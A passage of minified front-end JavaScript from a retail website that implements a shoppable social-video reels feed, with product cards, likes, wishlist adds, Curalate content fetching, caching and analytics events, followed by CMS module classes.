URLSearchParams(i.search).forEach((e,i)=>{i.endsWith("_color")&&(t.color=e),i.endsWith("_size")&&(t.size=e.toLowerCase())})}catch(e){console.error(e)}return t}function dt(e){if(!window.Evergage||"function"!=typeof window.Evergage.sendEvent)return;let{productId:t}=e.metadata,{currencyCode:i}=e.price,{color:s,size:r}=de(e.link);t&&window.Evergage.sendEvent({action:"Social Feed Product View",itemAction:window.Evergage.ItemAction?.ViewItem,catalog:{Product:{_id:`${t}-${s}-${r}`,sku:`${t}-${s}-${r}`,currency:i,type:"Product"}}})}var di=e.i(711301),ds=e.i(49725),dr=e.i(769249),da=e.i(606886),dl=e.i(895711),oJ=oJ,o0=o0,dn=e.i(307128),dd=e.i(692080),du=e.i(159862),dc=e.i(437833);function dh({product:e,single:t,analyticsContext:i}){let{color:s}=de(e.link),r=(0,dn.useFormatMoney)();return(0,k.jsxs)("div",{className:`${dc.default["product-card"]} ${t?dc.default.single:""}`,children:[(0,k.jsx)("div",{className:dc.default["product-image-container"],children:(0,k.jsx)(en.default,{src:e.images&&e.images.length>0?e.images[0].original.link:"",alt:e.name,fill:!0,className:dc.default["product-image"],loading:"eager"})}),(0,k.jsxs)("div",{className:dc.default["product-content"],children:[(0,k.jsxs)("div",{className:dc.default["product-details"],children:[(0,k.jsx)("p",{className:dc.default["product-name"],children:e.name}),(0,k.jsx)("p",{className:dc.default["product-price"],children:r(e.price.value,{currency:e.price.currencyCode})})]}),(0,k.jsx)("div",{className:dc.default["add-to-bag-button"],children:(0,k.jsx)(du.default,{productName:e.name,productId:e.metadata.productId,productStyleId:e.metadata.productId,defaultColor:s,icon:(0,k.jsx)(dd.PlusIcon,{"data-icon-plus":!0,className:dc.default["quick-add-icon"]}),source:"shoppable reels",onButtonClick:()=>{dt(e)},analyticsContext:{...i,feature:"qatb"}})})]})]})}var dm=e.i(760501),df=e.i(25206);function dp({post:e,activeIndex:t,isActive:i,isMuted:s,isLiked:r,videoRefs:a,videoRefKey:l,onPostLike:n,toggleMute:o,productsData:d,fetchProductsForPost:u,analyticsContext:c}){let h=(0,C.useMemo)(()=>[ez.Keyboard,o0.default,oJ.default],[]),{webviewVendor:m}=(0,lP.useDeviceDetect)(),f=m!==lP.WebviewVendors.TIKTOK,p=(0,H.useFormatMessage)(),[g,_]=(0,C.useState)(!f),{addProductToWishlist:y}=(0,oZ.useWishlist)(),[v,S]=(0,C.useState)(!1),[T,x]=(0,C.useState)(null),b=(0,df.useDebouncedCallback)(async(e,t)=>{try{S(!0),x(null);let i=d[e];i||(i=await u(e,t)),await Promise.all(i.filter(e=>e&&e.style).map(e=>y(e,"")))}catch(e){console.error("Error adding products to wishlist:",e),x("Failed to add products to wishlist")}finally{S(!1)}},300),E=()=>{if(n(),!r&&e.products.length>0){let t=e.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);t.length>0&&b(e.id,t)}};(0,C.useEffect)(()=>{if(e.media.type&&e.media.type.includes("video")){let e=a.current[l];e&&(i&&f?(e.play(),_(!1)):(e.pause(),_(!0)))}},[i,e.media.type,a,l,f]);let{impressionRef:w}=(0,ew.useTrackingEvents)({...c,tracking:{...c?.tracking,module_index:t.toString()}});return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:dm.default.media,ref:w,children:[(0,k.jsx)("div",{className:dm.default["media-blur-bg"],draggable:!1,style:{backgroundImage:`url(${e.media.type&&e.media.type.includes("video")&&e.media.poster?.original.link||e.media.original.link})`}}),(0,k.jsx)("div",{className:dm.default["image-wrapper"],children:e.media.type&&e.media.type.includes("video")?(0,k.jsx)("video",{"data-testid":"video",ref:e=>{a.current[l]=e},src:e.media.lowQuality?.link,loop:!0,muted:s,playsInline:!0,className:dm.default.image,poster:e.media.poster?.original.link,preload:"metadata",onClick:()=>{o()},onDoubleClick:e=>{e.stopPropagation(),E()},onPlay:()=>{i&&_(!1)},onPause:()=>{i&&_(!0)}}):(0,k.jsx)(en.default,{src:e.media.original.link,alt:o7(e),fill:!0,sizes:"100vw",className:dm.default.image,quality:100,loading:i?"eager":"lazy",priority:i,draggable:!1,onDoubleClick:e=>{e.stopPropagation(),E()}})})]}),(0,k.jsxs)("div",{className:dm.default.details,children:[(0,k.jsxs)("div",{className:dm.default["details-header"],children:[(0,k.jsxs)("div",{className:dm.default.meta,children:[(0,k.jsxs)("div",{className:dm.default["user-row"],children:[(0,k.jsx)("div",{className:dm.default["avatar-wrapper"],children:e.source.user.image?(0,k.jsx)(en.default,{src:e.source.user.image.original.link,alt:`${e.source.user.username}'s profile photo`,width:40,height:40,className:dm.default.avatar,loading:i?"eager":"lazy"}):(0,k.jsx)("div",{className:dm.default["avatar-placeholder"]})}),(0,k.jsxs)("p",{className:dm.default.username,children:["@",e.source.user.username]})]}),(0,k.jsx)("p",{className:dm.default.caption,children:e.source.caption})]}),(0,k.jsxs)("div",{className:dm.default.controls,children:[e.media.type&&e.media.type.includes("video")&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(oU.Button,{className:dm.default["control-button"],onClick:e=>{let t;e.stopPropagation(),(t=a.current[l])&&(t.paused?t.play():t.pause())},"aria-label":p(g?"storyplayer-action-play":"storyplayer-action-pause"),children:(0,k.jsx)("span",{className:dm.default["control-icon"],children:g?(0,k.jsx)(lN.PlayIcon,{size:"MD",strokeWidth:2}):(0,k.jsx)(dl.PauseIcon,{size:"MD",strokeWidth:2})})}),(0,k.jsx)(oU.Button,{className:dm.default["control-button"],onClick:e=>{e.stopPropagation(),o()},"aria-label":p(s?"storyplayer-action-unmute":"storyplayer-action-mute"),children:(0,k.jsx)("span",{className:dm.default["control-icon"],children:s?(0,k.jsx)(da.SoundOffIcon,{size:"MD",strokeWidth:2}):(0,k.jsx)(dr.SoundOnIcon,{size:"MD",strokeWidth:2})})})]}),(0,k.jsx)(oU.Button,{className:`${dm.default["control-button"]} ${dm.default["like-button"]} ${r?dm.default.liked:""}`,onClick:e=>{e.stopPropagation(),E()},"aria-label":p(r?"storyplayer-action-unlike":"storyplayer-action-like"),children:(0,k.jsx)("span",{className:dm.default["control-icon"],children:r?(0,k.jsx)(di.HeartFilledIcon,{strokeWidth:1,size:"MD"}):(0,k.jsx)(ds.HeartIcon,{strokeWidth:1.4,size:"MD"})})})]})]}),(0,P.isArrayWithItems)(e.products)&&(0,k.jsx)("div",{className:dm.default["products-carousel"],children:(0,k.jsx)(eH.Swiper,{slidesPerView:1===e.products.length?1:"auto",spaceBetween:10*(1!==e.products.length),className:`${dm.default["products-swiper"]} ${1===e.products.length?dm.default["single-product"]:""}`,keyboard:!0,mousewheel:!0,freeMode:!0,modules:h,children:e.products.map((t,i)=>(0,k.jsx)(eH.SwiperSlide,{className:dm.default["product-slide"],children:(0,k.jsx)(dh,{product:t,single:1===e.products.length,analyticsContext:{...c,tracking:{...c?.tracking,cta_target:t.metadata.productId}}})},`${t.metadata.productId}-${i}`))})})]})]})}var dg=e.i(663976);let d_=(0,F.createClientLogger)("social-products");async function dy(e){try{let t=(0,dg.standAloneApolloClient)(),i=e.map(async e=>{if(e)try{let i=await (0,n0.product)(t,e);if(i&&i.id)return i;d_.warn(`No product data found for ID ${e}`)}catch(t){d_.error(`Error fetching product with ID ${e}:`,t)}return null}),s=await Promise.all(i);return(0,P.ensureNonNullishArray)(s)}catch(e){return d_.error("Error in fetchProductDetailsByIds:",e),[]}}function dv({posts:e,initialSlide:t=0,onClose:i}){let s=(0,oX.useIsClient)(),{productsData:r,fetchProductsForPost:a}=function(e){let[t,i]=(0,C.useState)({}),s=(0,C.useRef)(t);(0,C.useEffect)(()=>{s.current=t},[t]);let[r,a]=(0,C.useState)({}),[l,n]=(0,C.useState)({}),o=(0,C.useCallback)(async(e,t)=>{if(!t.length)return[];let r=s.current[e];if(r)return r;try{a(t=>({...t,[e]:!0}));let s=await dy(t);if(!s||0===s.length)return n(t=>({...t,[e]:Error("No products found or fetch failed")})),i(t=>({...t,[e]:[]})),[];return i(t=>({...t,[e]:s})),s}catch(t){return d_.error(`Error fetching products for post ${e}:`,t),n(i=>({...i,[e]:t instanceof Error?t:Error(String(t))})),i(t=>({...t,[e]:[]})),[]}finally{a(t=>({...t,[e]:!1}))}},[s]),d=(0,C.useRef)(new Set);return(0,C.useEffect)(()=>{if(!e.length)return;let t=e[0],i=t.products.filter(e=>e.metadata.isAvailable&&e.metadata.productId).map(e=>e.metadata.productId);!(i.length>0)||s.current[t.id]||d.current.has(t.id)||(d.current.add(t.id),o(t.id,i))},[e,o]),{productsData:t,isLoading:r,errors:l,fetchProductsForPost:o}}(e),l=(0,C.useMemo)(()=>[ez.Keyboard,o0.default,o1.default,oJ.default],[]),n=(0,H.useFormatMessage)(),[o,d]=(0,C.useState)(t),[u,c]=(0,C.useState)([]),[h,m]=(0,C.useState)(!0),[f,p]=(0,C.useState)("100vh"),g=(0,C.useRef)(null),_=(0,C.useRef)(null),y=(0,C.useRef)([]),v=(0,C.useRef)({}),{analyticsManager:S}=(0,V.useAnalytics)(),{modalActive:T}=(0,X.useQuickAddToCart)(),x=(0,C.useMemo)(()=>({tracking:{module_type:"UGC Reels",module_index:o?.toString(),module_placement:"UGC Reels"}}),[o]),b=()=>{m(e=>(Object.values(v.current).forEach(t=>{t&&(t.muted=!e)}),!e))},E=(0,C.useRef)(null),w=(0,C.useRef)(null),L=(0,C.useRef)(new Map),A=(0,C.useRef)(null);(0,C.useEffect)(()=>{let t=function(){try{let e=window.localStorage.getItem(o5);return e?JSON.parse(e):[]}catch(e){return console.error("Error loading liked posts from localStorage:",e),[]}}();y.current=t,c(Array(e.length).fill(!1).map((i,s)=>t.includes(e[s]?.id||"")))},[e]);let{height:I}=(0,nb.default)();return(0,C.useEffect)(()=>{"number"==typeof I&&p(`${Math.max(I,0)}px`)},[I]),!function({disabled:e=!1,onRouteChange:t}={}){let i=(0,C.useRef)(!1);(0,C.useEffect)(()=>{if("undefined"==typeof document||e)return;let s=window.location.href,r=document.body.style.overflow,a=document.documentElement.style.overflow,l=document.body.style.height,n=document.documentElement.style.height,o=window.scrollY||window.pageYOffset;return document.body.style.top=`-${o}px`,document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",document.documentElement.style.height="100vh",document.body.style.position="fixed",document.body.style.width="100%",()=>{s!==window.location.href&&(i.current=!0,t&&t()),document.body.style.overflow=r,document.documentElement.style.overflow=a,document.body.style.height=l,document.documentElement.style.height=n,document.body.style.position="",document.body.style.width="",document.body.style.top="",i.current?(window.scrollTo({top:0,behavior:"auto"}),i.current=!1):window.scrollTo(0,o)}},[e,t]),i.current}({disabled:T,onRouteChange:i}),(0,k.jsxs)("section",{className:o2.default["social-feed"],"aria-label":n("social-feed"),style:{height:f},ref:g,children:[(0,k.jsx)("div",{className:o2.default["close-button-wrapper"],children:(0,k.jsx)(oU.Button,{"aria-label":n("close"),onClick:i,className:o2.default["close-button"],children:(0,k.jsx)(o3.CloseIcon,{size:"MD",strokeWidth:2})})}),(0,k.jsx)(eH.Swiper,{direction:"vertical",slidesPerView:1,spaceBetween:0,initialSlide:t,keyboard:{enabled:!0},mousewheel:{sensitivity:1,thresholdDelta:4,thresholdTime:200,forceToAxis:!0},speed:500,followFinger:!0,threshold:40,touchAngle:60,touchStartPreventDefault:!1,resistance:!0,resistanceRatio:1,modules:l,className:o2.default["swiper-container"],onSlideChange:t=>{d(t.activeIndex);let i=Math.round(.6*e.length),r=Math.max(e.length-3,0);(t.activeIndex===i||t.activeIndex===r||t.activeIndex===e.length-1)&&window.Evergage&&"function"==typeof window.Evergage.sendEvent&&window.Evergage.sendEvent({action:o4,itemAction:window.Evergage.ItemAction?.ViewItemDetail}),E.current&&(clearTimeout(E.current),E.current=null),w.current&&(window.clearInterval(w.current),w.current=null),A.current=t.activeIndex;let a=e[t.activeIndex].products;s&&window.Evergage&&(E.current=setTimeout(()=>{A.current===t.activeIndex&&((e,t)=>{let i,s;w.current&&(window.clearInterval(w.current),w.current=null);let{intervalId:r}=(i=0,{intervalId:s=window.setInterval(()=>{if(A.current!==t||i>=e.length)return;let s=e[i],{productId:r}=s.metadata;if(r){let e=L.current.get(r)||0,t=Date.now();t-e>=2e3&&(dt(s),L.current.set(r,t))}i+=1},1e3),clearInterval:()=>{window.clearInterval(s)}});w.current=r})(a,t.activeIndex)},5e3))},onSwiper:e=>{_.current=e},virtual:{enabled:!0,addSlidesAfter:5,addSlidesBefore:2,cache:!0},children:e.map((t,i)=>(0,k.jsx)(eH.SwiperSlide,{className:`${o2.default["swiper-slide"]}  ${0===o?o2.default["nudge-animation"]:""}`,children:(0,k.jsx)(dp,{post:t,activeIndex:i,isActive:t.id===e[o]?.id,isMuted:h,isLiked:u[i],videoRefs:v,videoRefKey:t.id,onPostLike:()=>(t=>{let i=[...u];i[t]=!i[t],c(i);let s=e[t].id,r=[...y.current];if(i[t])r.includes(s)||r.push(s);else{let e=r.indexOf(s);-1!==e&&r.splice(e,1)}y.current=r;try{window.localStorage.setItem(o5,JSON.stringify(r))}catch(e){console.error("Error saving liked posts to localStorage:",e)}S.trackReelPostLiked?.({...x.tracking,module_id:s,module_name:e[t]?.source?.link||"",module_index:t.toString()})})(i),toggleMute:b,productsData:r,fetchProductsForPost:a,analyticsContext:{...x,tracking:{...x?.tracking,module_index:o.toString(),module_id:t?.id,module_name:t?.source.link||""}}})},`${t.id}-${i}`))})]})}var dS=e.i(787534);function dT(e,t){switch(t.type){case"SET_MCP_LOADING":return{...e,isMcpLoading:t.value};case"SET_SOCIAL_POSTS_LOADING":return{...e,isSocialPostsLoading:t.value};case"SET_HAS_FETCHED_INITIAL_POSTS":return{...e,hasFetchedInitialPosts:t.value};case"RESET_LOADING_STATE":return{isMcpLoading:!1,isSocialPostsLoading:!1,hasFetchedInitialPosts:!1};default:return e}}var dx=e.i(155854),db=e.i(213332),dE=e.i(212222),dk=e.i(731993);let dC=new Map,dw=new Map,dL="ua_social_posts_cache_v1";function dA({onClose:e,initialPosts:t,mcpRecs:i}){let{socialPosts:s}=function(e,t=!1){let i=(0,oX.useIsClient)(),[s,r]=(0,C.useState)(e??[]),{loadingState:a,dispatch:l}=function(e){let[t,i]=(0,C.useReducer)(dT,{isMcpLoading:(void 0)??!1,isSocialPostsLoading:(void 0)??!1,hasFetchedInitialPosts:(void 0)??!1});return{loadingState:t,dispatch:i}}(),n=(0,C.useRef)(dC),o=(0,no.useLocale)(),{user:d}=(0,dS.useSession)();async function u(e,t,i){let s=e.get(t);if(s&&(0!==s.items.length||Date.now()-s.ts<6e5))return{items:s.items,resultsCount:s.resultsCount};let r=dw.get(t);if(r)return r;let a=(async()=>{var s,r;let a,{items:l,resultsCount:n}=await i(),o=(s=function(e){if(e.length<=2)return e;let t=[],i=null,s=0,r=null;return e.forEach(e=>{let a="string"==typeof e.source?.sourceId?e.source.sourceId:null;if(a&&a===r)return;let l=Array.isArray(e.products)?e.products:[];if(1===l.length){let n="object"==typeof l[0]&&null!==l[0]&&"id"in l[0]?String(l[0].id):String(l[0]);n===i?s+=1:(i=n,s=1),s<=2&&(t.push(e),r=a)}else t.push(e),i=null,s=0,r=a}),t}(l||[]),r=[],a=new Map,s.forEach(e=>{a.set(o6(e.id),e)}),r.forEach(e=>{let t=o6(e.id);a.has(t)||a.set(t,e)}),Array.from(a.values()));e.set(t,{items:o,resultsCount:n,ts:Date.now()});try{let e={};dC.forEach((t,i)=>{e[i]=t}),window.sessionStorage.setItem(dL,JSON.stringify(e))}catch(e){F.default.warn("Failed to persist social posts session cache",e)}return{items:o,resultsCount:n}})();dw.set(t,a);try{return await a}finally{dw.delete(t)}}let c=(0,C.useCallback)(async(e,t,i=20)=>{let s=(0,n9.shuffleArray)(t).map(o8),r=`${e}:products:${s.sort().join(",")}:${i}`;return u(n.current,r,async()=>{let e=await (0,dk.getCuralateSocialDataByProducts)(s,i);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),h=(0,C.useCallback)(async(e,t,i,s=20,r=0)=>{let a=t.map((e,t)=>{let s=i[t];return JSON.stringify([Array.isArray(e)?[...e].sort():e,Array.isArray(s)?[...s].sort():s])}),l=`${e}:filters:${a.sort().join(";")}:${s}:${r}`;return u(n.current,l,async()=>{let e=await (0,dk.getCuralateSocialDataByFilters)(dE.CuralateGalleryType.PRODUCT,t,i,s,r);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),{recommendations:m}=function(e){let t=(0,L.default)(),i=(0,oX.useIsClient)(),[s,r]=(0,C.useState)([]);return(0,C.useEffect)(()=>{if(!i)return void F.default.warn("useSocialRecommendations must be used client-side");let t=t=>{if(t.detail?.actionEvent?.interaction?.name!==o4&&t.detail?.actionEvent?.action!==o4)return;let i=t.detail?.response?.campaignResponses,s=e.trim().toLowerCase(),a=i?.find(e=>!!Array.isArray(e.templateNames)&&e.templateNames.some(e=>"string"==typeof e&&e.trim().toLowerCase().includes(s))),l=[];a?.payload&&Array.isArray(a.payload.products)&&(l=a.payload.products),r(l)};return(0,dx.addEvergageCustomEventListener)(dx.EvergageEvent.OnEventResponse,t),()=>{(0,dx.removeEvergageCustomEventListener)(dx.EvergageEvent.OnEventResponse,t)}},[e,t,i]),{recommendations:s}}(db.McpCampaignTypes.SOCIAL_RECS),f=(0,C.useRef)(s);(0,C.useEffect)(()=>{f.current=s},[s]);let p=(0,C.useCallback)(async(e,t,i=20)=>{l({type:"SET_MCP_LOADING",value:!0});try{if(!(0,P.isArrayWithItems)(t))return;let s=Array.from(new Set(t.map(e=>e.productId).filter(Boolean)));if(0===s.length)return;let a=f.current,l=await c(e,s,i),n=o9(a,l.items);a=[...a,...n];let o=!0,d=0,u=0;for(;(i-(n.length+u)>0||o)&&d<8&&(o=!1,!(i-(n.length+u)<=0));){let s=Array.from(new Set(t.map(e=>e.category?e.category.trim():null).filter(Boolean)));s=(0,n9.shuffleArray)(s).slice(0,1);let l=[],o=[];if(s.forEach(e=>{if("string"!=typeof e)return;let[t,i]=e.split(" - ").map(e=>e.trim());t&&i&&(l.push(["age_gender","brand"]),o.push([t,i]))}),7===(d+=1)||8===d)if(7===d){l=[["age_gender"]];let e=s[0];o="string"==typeof e?[[e.split(" - ")[0]]]:[[]]}else 8===d&&(l=[[]],o=[[]]);let c=[],m=0,p=!0;for(;p;){let t=await h(e,l,o,i,m),s=o9([...a,...c],t.items||[]);c=[...c,...s],t.resultsCount>i&&s.length<i&&c.length<i&&i-(n.length+u+c.length)>0?m+=i:p=!1}c.length>0&&(a=[...a,...c],u+=c.length),a.length>f.current.length&&!function(e,t){if(e.length!==t.length)return!1;let i=e.map(e=>e.id).sort(),s=t.map(e=>e.id).sort();return i.every((e,t)=>e===s[t])}(a,f.current)&&r(a)}}catch(e){F.default.error("Error fetching social content:",e)}finally{l({type:"SET_MCP_LOADING",value:!1})}},[c,h,r,l]);async function g(e,t,i){try{let s=f.current,a=[],l=t,n=new Set(s.map(e=>e.id));for(let t=0;t<3&&a.length<i;t++){let t=await (0,dk.getCuralateHomePageSocialData)(e,i,l);if(!t||0===t.length)break;let s=t.filter(e=>!n.has(e.id));if(0===s.length)break;s.forEach(e=>n.add(e.id)),a=[...a,...s],l+=i}if(0===a.length)return[];let o=o9(s,a);if(0===o.length)return[];let d=[...s,...o];return r(d),f.current=d,o}catch(e){F.default.error("Error fetching more social content:",e);return}}return(0,C.useEffect)(()=>{i&&(!function(){if(!(dC.size>0))try{let e=window.sessionStorage.getItem(dL);if(!e)return;let t=JSON.parse(e);Object.entries(t).forEach(([e,t])=>{if(!t||"object"!=typeof t||!Array.isArray(t.items))return;let i=t.items,s="number"==typeof t.resultsCount?t.resultsCount:i.length,r="number"==typeof t.ts?t.ts:Date.now();dC.set(e,{items:i,resultsCount:s,ts:r})})}catch(e){F.default.warn("Failed to hydrate social posts session cache",e)}}(),a.hasFetchedInitialPosts||l({type:"SET_HAS_FETCHED_INITIAL_POSTS",value:!0}))},[o,d,a.hasFetchedInitialPosts,l,i]),(0,C.useEffect)(()=>{(0,P.isArrayWithItems)(m)&&t?(async()=>{try{await p(o,m)}catch(e){F.default.error(`Error fetching social content for recommendations: ${e}`)}})():g(o,f.current.length,10).catch(e=>{F.default.error(`Error fetching more social content: ${e}`)})},[m,o,p,t]),{socialPosts:s,setSocialPosts:r,loadingState:a,cachedFetchSocialPostsByProducts:c,cachedFetchSocialPostsByFilter:h}}(t,i);return(0,oX.useIsClient)()?(0,k.jsxs)("div",{className:oQ.default["social-page-container"],children:[(0,k.jsx)(oZ.default,{children:(0,k.jsx)("div",{className:oQ.default["feed-container"],children:(0,k.jsx)(dv,{posts:s,onClose:e})})}),(0,k.jsx)("div",{className:oQ.default.overlay,"data-testid":"overlay",onClick:e})]}):null}var o0=o0,dI=e.i(315333);function dR({post:e}){let t=e.media?.poster?.original?.link||"",i=(0,C.useRef)(null),{webviewVendor:s}=(0,lP.useDeviceDetect)(),r=s!==lP.WebviewVendors.TIKTOK;return(0,C.useEffect)(()=>{let e=i.current;e&&e.addEventListener("timeupdate",()=>{e.currentTime>=3&&(e.currentTime=0,e.play())})},[]),(0,k.jsx)(k.Fragment,{children:e.media.type&&e.media.type.includes("video")?e.media.lowQuality?.link&&(0,k.jsx)("video",{ref:i,"data-testid":"social-video",loop:!0,muted:!0,playsInline:!0,autoPlay:r,poster:t,children:(0,k.jsx)("source",{"data-testid":"social-video-source",src:e.media.lowQuality.link,type:"video/mp4"})}):(0,k.jsx)(en.default,{src:e.media.original.link,quality:100,width:400,height:400,alt:o7(e),className:dI.default.image})})}let dM=function({post:e,onOpenSocialFeed:t}){let i=(0,C.useRef)(null);return(0,k.jsx)("section",{"data-testid":"instagram-wrapper",className:dI.default["instagram-wrapper"],children:(0,k.jsx)("div",{"data-testid":"media-wrapper",onClick:()=>t?.(e),ref:i,className:dI.default["media-wrapper"],children:(0,k.jsx)(dR,{post:e})})})};var dD=e.i(406992),dP=e.i(492623);let dO=({socialContent:e,onOpenSocialFeed:t,showCarouselNavigation:i,contentData:s})=>{let r=(0,H.useFormatMessage)(),a=(0,oi.useMediaQuery)(ed.default.lgDesktopUp),{analyticsManager:l}=(0,V.useAnalytics)(),n=(0,no.useLocale)(),{header:o,subheader:d,theme:u,settings:c}=s||{},h=(0,C.useRef)(null),m=(0,C.useRef)(null),[f,p]=(0,C.useState)(null),[g,_]=(0,C.useState)(0),y={tracking:{module_name:"UGC Reels Carousel",module_id:"UGC Reels Carousel",module_type:"UGC Reels Carousel",module_placement:"UGC Reels Carousel",module_index:"UGC Reels Carousel",module_nested_count:e.length.toString()}},{impressionRef:v}=(0,ew.useTrackingEvents)(y),S=(0,C.useCallback)(e=>_(e.realIndex),[]),T=a?4:2.5,x=Math.ceil(e.length-T+1),b=(0,C.useMemo)(()=>Array.from({length:x}),[x]),E=(0,w.default)(dP.default.social__carousel__header,{[dP.default["social__carousel__header--center"]]:c?.isCenter}),L=o??r("gear-in-action"),A=d??r("gear-in-action-copy"),I=(0,C.useMemo)(()=>e?.length>0?(0,k.jsxs)("div",{className:dP.default.social__carousel,"data-theme-cms":u,ref:v,children:[(0,k.jsxs)("div",{className:E,children:[(0,k.jsx)(nN.default,{className:dP.default.social__carousel__title,text:L,locale:n}),(0,k.jsx)(nN.default,{className:dP.default.social__carousel__subtitle,text:A,locale:n})]}),(0,k.jsxs)("div",{className:dP.default.social__carousel__wrapper,children:[(0,k.jsx)(eH.Swiper,{modules:[ez.Keyboard,o0.default,eV.Navigation,nY.Pagination],spaceBetween:12,slidesOffsetBefore:16,navigation:{enabled:i,prevEl:h.current,nextEl:m.current},followFinger:!0,touchRatio:1.5,touchAngle:45,mousewheel:{sensitivity:.5,thresholdDelta:10,thresholdTime:100,forceToAxis:!0,releaseOnEdges:!1},touchMoveStopPropagation:!0,touchStartPreventDefault:!0,preventInteractionOnTransition:!1,resistance:!0,resistanceRatio:.5,keyboard:{enabled:!0},breakpoints:{0:{slidesPerView:2.5,spaceBetween:20},1024:{slidesPerView:i?4:2.5,spaceBetween:20}},onSwiper:p,onRealIndexChange:S,children:e.map((e,i)=>(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(dM,{post:e,onOpenSocialFeed:e=>{l.trackReelClick?.({...y.tracking,cta_type:"UGC Reels",cta_target:"UGC Reels",module_nested_position:i.toString()}),t?.(e)}})},e.id||i))}),(0,k.jsx)(oa,{items:b,realIndex:g,onSlideTo:e=>{f?.slideTo(e)},className:dP.default["social__carousel__reels--pager"],repeatCount:1}),i&&a&&(0,k.jsx)(dD.default,{activeSlide:g,totalSlides:e.length,modal:!1,hideNext:g>=e.length-(i?4:1),setDirection:e=>{f&&(-1===e&&f.slidePrev(),1===e&&f.slideNext())}})]})]}):null,[y.tracking,l,E,L,n,S,v,a,t,b,g,i,e,A,f,u]);return(0,k.jsx)("div",{children:I})};function dN({socialContent:e,mcpRecs:t,showCarouselNavigation:i,contentData:s}){let r,[a,l]=(0,C.useState)(!1),[n,o]=(0,C.useState)([]),[d,u]=(0,C.useState)(e??[]),[c,h]=(0,C.useState)(!1),[m,f]=(0,C.useState)(null),p=(0,no.useLocale)(),g=(0,C.useCallback)(async()=>{if(!(d?.length>0)){h(!0);try{let e=await (0,dk.getCuralateHomePageSocialData)(p??"",10);e&&e.length>0?u(e):(f("No social content found"),F.default.error("ShoppableReels: No social content found from Curalate API"))}catch(e){f("Failed to fetch social content"),F.default.error("ShoppableReels: fetch error",e)}finally{h(!1)}}},[p,d?.length]);(0,C.useEffect)(()=>{i&&d?.length===0&&(h(!0),g())},[i,d?.length,g]);let _=(0,C.useMemo)(()=>{if(!d)return[];let e=d.filter(e=>e.media?.type==="video");if(e.length>=8)return e.slice(0,8);let t=[...e,...d.filter(e=>e.media?.type==="photo").filter(t=>!e.some(e=>e.id===t.id))];return t.length>=8?t.slice(0,8):t},[d]),y=d||[],v=(r=new Set(_.map(e=>e.id)),[..._,...y.filter(e=>!r.has(e.id))]),S=(0,C.useCallback)(()=>{l(!1),o([])},[]);return c||m?null:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(el.default,{children:(0,k.jsx)(oc.AnimationWrapper,{children:(0,k.jsx)(dO,{socialContent:_,onOpenSocialFeed:e=>{o([e,...v.filter(t=>t.id!==e.id)]),l(!0)},showCarouselNavigation:i,contentData:s})})}),a&&n.length>0&&(0,k.jsx)(dA,{mcpRecs:t,initialPosts:n,onClose:S})]})}e.s(["ShoppableReels",()=>dN],579017);class dF extends ex{get moduleStyle(){switch(this.raw.viewtype){case"hero-overlay":case"hero-overlay-transparent":case"dt-general-banner":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}F.default.warn("No module style found")}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void F.default.warn(`No image associated with hero module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"hero",placement:"hero",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}getAthleteTags(e){return new eN(this.raw).getAthleteTagInfo(e)}}class dj extends em{_processedLegacyModule;constructor(e,t){if(super(e,t),!(0,eu.isCoreMediaType)(e))throw Error("Cannot create CoreMediaLegacy from non-coremedia data");this._processedLegacyModule=e}get legacyData(){return this._processedLegacyModule}}class dU extends ex{getFeaturedProducts(){return this.raw.related?.length?new eb(this.raw).toUniversal():null}getGridIndex(){return this.raw.index?.toString()??void 0}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement(),module_index:this.getGridIndex()}}}class dB extends ex{getAnalyticsTracking(){let e=this.getImages("desktop");return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e[0].id,src:e[0].src,alt:e[0].alt,height:e[0].height,width:e[0].width}:void 0,module:"storytelling split",placement:this.getPlacement()??"",snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??"",asset_id:e?e[0].id:void 0}}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i?.description||void 0}}class d$ extends ex{isDesktopTwoColumn(){return this.raw?.uaModuleSettings?.teaserOverlay?.twoColumn??!1}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_id:this.getModuleId(),module_type:this.getViewtype(),module_placement:this.getPlacement(),module_index:this.getModuleIndex()}}}class dG extends ex{getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}class dz extends ex{_parsedEmailSignup;constructor(e,t){super(e,t),this._parsedEmailSignup=this.deref(e)}getAnalyticsTracking(){return{module_name:this.getModuleName(),module_type:this.getViewtype(),module_id:this.getModuleId(),module_placement:this.getPlacement()}}}let 